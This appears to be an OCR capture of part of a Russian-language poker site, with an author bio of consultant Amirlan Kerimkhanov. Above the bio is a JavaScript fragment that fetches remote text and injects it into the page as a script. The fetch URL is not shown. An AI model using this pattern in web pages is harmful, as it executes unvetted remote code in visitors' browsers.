
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации
Амирлан Керимханов -
консультант
Эксперт сайта
Впервые Амирлан познакомился с покером в одном
из клубов Нур-Султана. Туда его пригласили друзья.
С тех пор он активно путешествует по Европе,
принимая участия в международных турнирах, а